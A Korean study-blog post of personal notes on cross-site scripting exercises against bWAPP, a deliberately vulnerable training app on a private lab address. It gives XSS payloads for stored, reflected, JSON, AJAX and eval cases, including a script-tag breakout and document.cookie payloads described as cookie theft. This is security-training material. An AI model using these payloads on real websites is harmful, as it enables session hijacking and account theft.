IT 공부용

6. A3_ XSS 본문

크로스 사이트 스크립팅

XSS - Stored

악의적인 스크립트 코드가 데이터베이스에 저장됨

저장된 코드 내용을 확인한 사용자의 PC에 스크립트 코드 실행되는 공격

세션탈취 웹사이트 변조 또는 악의적인 사이트로 사용자 이동

● GET방식

<script>alert(1)</script>

<script>document.write(document.cookie)</script> # 쿠키값 탈취



● Post 방식(URL이 안뜸)

오른쪽 맨 밑에 firstname에

<script>document.write(document.cookie)</script> 넣고 Forward 누르면 페이지에 자동으로 쿠키값이 뜨게 된다.

● JSON 방식

1. <script>alert(1)</script> 넣어본다.

??? Sorry, we don't have that movie :("}]}'; // var JSONResponse = eval ("(" + JSONResponseString + ")"); var JSONResponse = JSON.parse(JSONResponseString); document.getElementById("result").innerHTML=JSONResponse.movies[0].response;

이렇게 뜨니까

값이 빨간색에 들어감

</script><script>alert(1)</script><script>

이런식으로 빨간색만 실행되게 하면됨;

● AJAX / JSON / JQuery

Iron man 넣으면 자동으로 "yes! we have that movie..." 문구가 뜸

http://192.168.50.36/bWAPP/xss_ajax_2-1.php

http://192.168.50.36/bWAPP/xss_ajax_2-2.php

이런식으로 넘겨주는 거같음(tag로)

그럼 2에서 공격을 때리면 되겠네

http://192.168.50.36/bWAPP/xss_ajax_2-2.php?title=<script>document.write(document.cookie)</script> 이런식으로 때리면 위에 처럼 나옴

● XSS - Reflected(Custom Header)

● Eval

http://192.168.50.36/bWAPP/xss_eval.php?date=Date() << 이웹사이트에 뭔 짓거리 해보고싶네

DATE(<script>alert(1)</script>)

eval(<script>alert(1)</script>)

DATE(eval(<script>alert(1)</script>) 다 안되네

스크립트가 이미 묶여있는것 같네 그럼 스크립트 빼고

DATE지우고 eval(alert(1)) 넣어보자

그럼 개새끼마냥 바로 튀나옴;

● Change Secret

<script>document.write(document.cookie)</script>

작동은 되는데 쿠키값이 출력은 안됨

체인지 시크릿에서 쿠키값 출력하는거 넣고

로그인폼에서 로그인한번 때려주면 쿠키값 탈취가능

다운로드 ㄱㄱ

그럼 이제 이용가능

저런걸로 바꿀수 있음

'▶ 모의 해킹' 카테고리의 다른 글

| 8. A5. Security Misconfiguration(보안 설정 오류) (0) | 2022.10.04 |

|---|---|

| 7. A4 (취약한 직접 객체 참조) (0) | 2022.09.30 |

| 5. 인증 결함/세션 관리/ brute force/사전 대입 공격 (0) | 2022.09.29 |

| 4.1 XML Injection (0) | 2022.09.28 |

| 4. OS Command Injection / PHP code Injection (0) | 2022.09.27 |